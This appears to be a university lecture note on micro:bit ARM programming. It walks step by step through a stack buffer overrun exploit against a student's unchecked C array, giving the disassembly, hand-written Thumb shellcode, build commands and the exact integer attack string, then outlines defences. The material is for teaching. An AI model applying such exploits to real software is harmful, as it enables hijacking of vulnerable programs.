In addition to the ldrb instruction that loads an unsigned byte, padding it from 8 to 32 bits with zeroes, there is also an instruction ldrsb for loading a signed byte and replicating bit 7 into the upper 24 bits of the result. Similarly, there is an instruction ldrsh for loading signed halfwords. These instructions are less useful than the others, so they exist in Thumb code only with the reg+reg addressing mode; on the rare occasions that the reg+const addressing mode would be useful, the same effect can be obtained by following an unsigned load with an explicit sign extension sxtb or sxth. There is no need for 'signed store' instructions, because no matter whether the value is considered as signed or unsigned, the store instruction takes the bottom 8 or 16 bits of the value on the register and stores them into memory.
Questions
Does the program always have to be in the Flash ROM and variables in RAM, or can we mix them?
On the micro:bit (and other ARM-based microcontrollers) both ROM and RAM form a single address space, with the two kinds of memory occupying different address ranges: 0 to 0x3ffff for ROM and 0x2000 0000 to 0x2000 3fff for RAM. Although it's convenient to put all the code for a program in ROM, so that it survives times when the chip is powered down, it's perfectly possible for the processor to execute code that is stored in RAM – perhaps generated dynamically as the program runs, or downloaded from an external source and held in RAM temporarily. Still more usefully, the processor can access data held in ROM, such as string constants, or tables of constant data that are particularly useful in embedded programming, and it can use the same load instructions to do so as it uses to access data in the RAM, just with different addresses. What you can't do, of course, is have data that changes held in the ROM, and modify it using ordinary store instructions. Executing a store instruction with an address in ROM space either results in no change, or leads to an exception and the Seven Stars of Death – I wonder which?
It is possible for the contents of ROM to change under program control, so that (for example) embedded systems can load new versions of their sofware 'over the air'. For that to happen, the ROM is accessed like an I/O device via the Non Volatile Memory Controller (NVMC), and not using ordinary instructions. It's usually not possible to be running a program held in ROM at the same time as the ROM is being overwritten, so the usual practice is to copy the code that controls the writing into RAM and execute it from there. This is not quite what happens when we download a program to the micro:bit: instead, the second processor on the board takes control of the main processor via its debug interface, and by that means is able to make the NVMC load a program into the ROM.
Lecture 7 – Buffer overrun attacks
A hacker's guide.
The victim
One day, an Oxford undergraduate was conscientiously doing his IP1 practical, using C and the micro:bit instead of Scala and some bloated AMD64 machine with gigabytes of RAM. Here is the code that he wrote:
/* getnum -- read a line of input and convert to a number */
int getnum(void)
{
    char buf[64];
    getline(buf);
    return atoi(buf);
}

void init(void)
{
    int n = 0, total;
    int data[10];

    serial_init();

    printf("Enter numbers, 0 to finish\n");
    while (1) {
        int x = getnum();
        if (x == 0) break;
        data[n++] = x;
    }

    total = 0;
    for (int i = 0; i < n; i++)
        total += data[i];

    printf("Total = %d\n", total);
}
That doesn't look too bad, does it? There's a subroutine getnum that reads a line of input and converts it into a number, and the main program uses it to read a sequence of numbers and store them in an array. Finally, the program adds together all of the numbers and prints the total. But already this program contains a horrendous bug, which will allow us, by feeding it carefully crafted input, to subvert it and run any code that we like. To show our power, we will force the program to print the string PWNED!.
The flaw in the program is that it doesn't check that the input contains at most 10 numbers, and continues to accept and store numbers even when the array is full. It is this weakness we shall exploit.
Context
This sort of sloppy programming is very common in C. It does little damage if the program is quickly written, used only locally, and quickly discarded. In other contexts, as we'll see, more care is very much needed to avoid security problems.
There is actually another, more insidious, problem in the program, and that is the interface of the routine getline, which takes as a parameter the address of a character array to store the line, but has no what of knowing how big that array is, and so cannot guard against overflowing it. Routines in the C library such as gets – the same as getline here – are rightly deprecated for their unsafety. There's an alternative function fgets(buf, n, fp) that can read from an arbitrary file fp, not just the standard input, but crucially also accepts the maximum number of characters n that will fit in buf.
Mounting the attack
Used ordinarily, the program fulfils its purpose.
Enter numbers, ending with 0
> 123
> 456
> 7
> 0
Total = 586
After printing the total, the program ends, and we must press reset to use it again. But now let's try another sequence of 14 numbers.
Enter numbers, ending with 0
> -1610370930
> 1200113921
> 59387
> 1217
> 1262698824
> 555828293
> 32
> 1
> 1
> 1
> 1
> 1
> 1
> 536887217
> 0
As you will see, the program runs hayware, printing the same message over and over again. (In the lecture, I used a helper program squirt running on the host computer to automate typing in the numbers – but given enough patience it can be done by hand.)
Analysing the attack
So what are those 14 magic numbers, and how were they determined?
First, we notice that there are 14 numbers, and the buffer declared locally in init has space for only 10 numbers. The first 10 numbers that are input fill up the data array, and the remaining four are written by the program into the space beyond the array, overwriting whatever the program was storing there. To understand what is overwritten, and how this leads to subversion of the program, we need to look at the layout of init's stack frame.
    +--------------------------------+
    | Return address                 |
    +--------------------------------+
    | Saved R5 value                 |
    +--------------------------------+
    | Saved R4 value                 |
    +--------------------------------+
    | One word of padding            |
    +--------------------------------+
    |                                |
    | 10 words for data array        |
sp: |                                |
    +--------------------------------+
We can deduce the layout of init's frame by looking at its code, obtained by disassembling the program. The code begins like this:
00000224 <init>:
 224:   b530            push    {r4, r5, lr}
 226:   b08b            sub     sp, #44 ; 0x2c
 228:   f7ff ff4a       bl      c0 <serial_init>
 22c:   480d            ldr     r0, [pc, #52]   ; (264 <init+0x40>)
 22e:   f000 f947       bl      4c0 <printf>
 232:   2400            movs    r4, #0
 234:   f7ff ffec       bl      210 <getnum>
 238:   2800            cmp     r0, #0
 23a:   d004            beq.n   246 <init+0x22>
 23c:   00a3            lsls    r3, r4, #2
 23e:   466a            mov     r2, sp
 240:   5098            str     r0, [r3, r2]
 242:   3401            adds    r4, #1
 244:   e7f6            b.n     234 <init+0x10>
The function begins by saving three registers, then subtracting 44 from the stack pointer, enough space for the 40-byte data array, plus four bytes of padding that are included so as to keep the stack pointer a multiple of eight in obedience to the ARM calling convention.
The local variable n lives in register r4, and later in the function, the statement data[n++] = x is translated into the four instructions starting with lsls at address 0x23c: first r3 is set to 4*n, then r2 is set to the value of sp, and x, currently resident in r0 is stored into an address formed by adding r2 and r3, just as we would expect if the array begins at the stack pointer as the picture shows.
Is it fair to disassemble the target program and use this information to mount our attack? Yes, of course: in real life, we might be attacking a particular release of [a popular web browser], and we can download the code and study it to our heart's content, EULA notwithstanding.
Ok, we will make our attack string contain 10 integers to fill up the buffer, another three integers to overwrite the next three words of the stack, and then one more integer that will overwrite the return address of init with a value of our choosing. By doing this, we can arrange that when init returns, it will be to a place that we can control. We'll choose that place to be the buffer itself, and arrange that the data put in the buffer is the code we'd like to run. But where will the buffer be in memory? We can find that out by running the program on a test machine with the debugger, stopping it in init, and writing down the value of the stack pointer. That will allow us to calculate the address of each part of our attack string once it is copied into the data array by the victim. In a more complicated program, different calls to init might be made in different contexts, and there may be several possible values for the stack pointer; here there is only one.
The layout we plan for the attack string is like this:
40 bytes of code
Another 12 bytes of padding
Address of the code
There's one more piece of information we need to formulate the attack string, and that's the address of the subroutine printf, which we can use to print our message (and a ransom note). We can find that by disassembling the program or by looking in the map file output by the linker. If our target is open source, we can get all this information freely; if not, we might need to poke about a bit more with a disassembler, but it's not rocket science.
After the stack frame of init has been overwritten by the input loop, the rest of init runs as usual: the total of the 14 numbers we have input is computed and printed. Then init returns to our chosen return address, and the code we placed in the buffer starts to run.
Context
The layout of the stack frame for init is typical of many machines. Details will differ: for example, we can expect the return address to appear at different offsets from the start of the buffer. What most buffer overrun attacks have in common is that the return address of a subroutine can be overwritten by overflowing a buffer embedded in the stack frame.
Building a binary
We could piece together the attack string byte by byte, hardware manual in hand. But it's neater to use the assembler: here's the assembly language source for what we want, including the addresses we determined earlier:
    .equ printf, 0x4c0      @ Address of printf
    .equ frame, 0x20003fb0  @ Captured stack pointer value in init

    .text
attack:
    sub sp, #56             @  0: Reserve stack space again
again:
    adr r0, message         @  2: Address of our message
    ldr r1, =printf+1       @  4: Absolute address for call
    blx r1                  @  6: Call printf
    b again                 @  8: Spin forever
    .pool                   @ 12: constant pool
message:
    .asciz "HACKED!! "      @ 16: string -- 10 bytes
    .balign 4, 0            @ pad to 28 bytes
    .word 1, 1, 1, 1        @ 28: fill up to 44 bytes
    .word 1, 1              @ 44: Saved r4, r5
    .word frame+1           @ 52: Faked return address
                            @ Total size 56
By the time this code is reached, init will have deallocated the stack space that was used for the buffer, so the first task is to adjust the stack pointer, so that when we later call printf, its stack frame will not overwrite our code. Then there is a call that passes the message to printf, for simplicity calling it by first putting its absolute address in a register; the +1 is to mark it as Thumb code.[1] Then the code enters an infinite loop while we wait for the ransom to be sent – in Bitcoin, naturally.
Some details to dispel any mystery:
- The
adrinstruction assembles into an instructionadd r0, pc, #nthat setsr0to the address of the message: the assembler determines the value ofn. - The directive
.poolplaces the constantprintf+1here in memory and fixes up the earlierldr =instruction to refer to it. - The directive
.ascizstores the characters of our message, terminated C-style with a zero byte. - The directive
.align 5, 0pads the program with zero bytes (0) until its size is a multiple of 32 = 25. - Each
.worddirective contributes a four-byte word to the output of the assembler. - The
.equdirectives give the numeric value of the symbolsprintfandframe, obtained in earlier experiments. - We use a
blx reginstruction instead ofbl labeljust because it's marginally inconvenient to determine the displacement forbl, and an absolute address is easier to deal with.
There's a makefile that automates the process of building the demonstration. First, we can assemble the file attack.s into an object file attack.o.
arm-none-eabi-as -mcpu=cortex-m0 -mthumb attack.s -o attack.o
Next, we use objcopy to turn the .o file into a binary image.
arm-none-eabi-objcopy -O binary attack.o attack.bin
Then we can use the (slightly misnamed) hexdump utility to format the binary data as a sequence of decimal integers.
hexdump -v -e '/4 "%d\n"' attack.bin >attack
The file attack then contains the ten lines shown earlier as input to the milk bill program. There's a little program squirt that tuns on the host and outputs the text like keystrokes to the serial interface of the micro:bit.
Disassembling the file attack.o shows the correspondence between the input to the assembler and the 14 integers that make up the attack string.
00000000 <attack>:
   0:   b08e            sub     sp, #56 ; 0x38
   2:   a003            add     r0, pc, #12     ; (adr r0, 10 <message>)
   4:   4901            ldr     r1, [pc, #4]    ; (c <attack+0xc>)
   6:   4788            blx     r1
   8:   e7fb            b.n     2 <attack+0x2>
   a:   0000            .short  0x0000
   c:   000004c1        .word   0x000004c1

00000010 <message>:
  10:   4b434148        .word   0x4b434148
  14:   21214445        .word   0x21214445
  18:   00000020        .word   0x00000020
  1c:   00000001        .word   0x00000001
  20:   00000001        .word   0x00000001
  24:   00000001        .word   0x00000001
  28:   00000001        .word   0x00000001
  2c:   00000001        .word   0x00000001
  30:   00000001        .word   0x00000001
  34:   20003fb1        .word   0x20003fb1
For example, the first integer is -1610370930, and that is the (signed) value of the bitstring 0xa003b08e.
It's possible to use the debugger to capture the precise moment when the pc jumps to an unexpected value. Another page has a (manual) script to follow.
Defence against the dark arts
This example shows just how easy it is to write code with accidental vulnerabilities. There are many things that can be done to prevent such vulnerabilities from being exposed.
- We could use a programming language that supports checking of array bounds, and makes it difficult to pass around the addresses of buffers without also passing and checking their size.
- This attack depends on executing code that has been received as data: in the example, that code is stored in the region of memory that is used for the stack. On machines more sophisticated than the micro:bit, it's often possible to forbid executing code from anywhere but the code segment of the program.
- Even microcontrollers that have separate address spaces for program and data make it difficult to accidentally execute data as instructions. Nevertheless, there has to be some way of doing it, or such microcontrollers would not be able to update their own firmware under program control, and that is a useful feature.
- The attack depended on knowing a couple of addresses – the address of the
getnumstack frame and the address of the existingprintfsubroutine. By randomising the layout of memory for each run of the program, it can be made more difficult to predict where such things will be found.
Linux has some at least of these defences enabled by default and repeating the attack there is rather more difficult.
- ↑ That is to say, the
blx r1instruction on bigger ARM processors is capable of switching between Native ARM and Thumb modes, according to the least significant bit in the registerr1– that is the significance of thexin the mnemonicblx. The functionprintfis in Thumb code, so even on the Cortex-M0, we must carefully keep the processor in Thumb mode when calling it: hence the+1. For the same reason, the return address we plant in place ofgetnum's original return address also has a+1.